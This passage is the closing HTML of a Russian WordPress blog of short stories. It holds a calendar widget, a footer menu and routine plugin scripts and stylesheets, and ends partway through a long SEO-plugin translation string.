		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Caret.fdeadab6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Caret.fdeadab6.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.8c5e31f4.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.8c5e31f4.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.b3db4555.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.b3db4555.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.c0f6e720.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.c0f6e720.css?ver=4.8.7' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.4" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"d32d9c91d0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757416874" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-term-settings-field","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-term-settings-field","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-term-settings-field","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u041c\u0435\u0442\u043a\u0430","editObjectUrl":null,"keyphrases":"","page_analysis":"","urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.b3db4555.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.b3db4555.css"},{"handle":"aioseo\/css\/css\/Caret.fdeadab6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Caret.fdeadab6.css"},{"handle":"aioseo\/css\/css\/Tabs.8c5e31f4.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.8c5e31f4.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.11a3acb9.js?ver=4.8.7" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Remove Keyword":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u0443\u0431\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"OpenAI GPTBot":["OpenAI GPTBot"],"Google AdsBot":["Google AdsBot"],"Filter Search":["\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Toddlers":["\u041c\u0430\u043b\u044b\u0448\u0438"],"Newborns":["\u041d\u043e\u0432\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435"],"Kids":["\u0414\u0435\u0442\u0438"],"Infants":["\u041c\u043b\u0430\u0434\u0435\u043d\u0446\u044b"],"Apply Headline":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Adults":["\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435"],"Remove from Group":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b"],"Keyword Ranking Pages":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d 